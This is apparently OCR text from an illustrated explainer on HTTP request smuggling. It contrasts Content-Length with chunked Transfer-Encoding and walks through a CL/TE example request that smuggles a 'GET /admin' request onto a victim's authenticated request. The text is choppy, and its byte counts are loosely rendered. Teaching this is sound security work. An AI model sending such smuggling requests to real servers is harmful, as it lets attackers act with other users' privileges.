 HTTP REQUEST SMUGGLING
@ Sec_r0
HRS
* Abusing the difference of understanding between
web proxy and web server
1
Content
Length
VS
Chunked
Encoding
POST /foo HTTP/1.1
HOST : example.com
USER-AGENT : curl
Content-Length : 8
data = foo
This
header tells
length of
data after
last header
POST /foo HTTP/1.1
HOST : example.com
USER-AGENT : curl
TRANSFER-
ENCODING : Chunked
8
data = foo
Another
way of
telling
that data
is chunked and size
is 8 bytes
2
Issue ??
Proxy
Server
Difference
understands
Content-Length
understands
Transfer Encoding
* And Proxy streams request to Server
3
Any Luck ??
1 If Proxy and server interpret
request differenly
2 Our request is followed by
authenticated Req with privileges
3 Part of our Req is interpreted
as authenticated Req
4
Two
Conse-
cutive
Requests
1
POST /foo HTTP/1.1
HOST : example.com
USER-AGENT : curl
Content-Length : 29
TRANSFER-
ENCODING : Chunked
0
GET /admin?action=foo HTTP/1.1
Malicious
Request
2
GET /admin?action=bar HTTP/1.1
oooooo
Cookies=1234567890
Authenticated
Request
1
2
Proxy
Stiches
it
together
POST /foo HTTP/1.1
HOST : example.com
USER-AGENT : curl
Content-Length : 29
TRANSFER-
ENCODING : Chunked
0
GET /admin?action=foo HTTP/1.1
GET /admin?action=bar HTTP/1.1
oooooo
Cookies=1234567890
Attack
Server
Since in Server
Transfer-Encoding
takes precedence
1
Interprets
2
POST /foo HTTP/1.1
HOST : example.com
USER-AGENT : curl
Content-Length : 29
TRANSFER-
ENCODING : Chunked
0
GET /admin?action=foo HTTP/1.1
GET /admin?action=bar HTTP/1.1
ooooo
Cookies=1234567890
Part of our unauthenticated
request executed along with
legit One.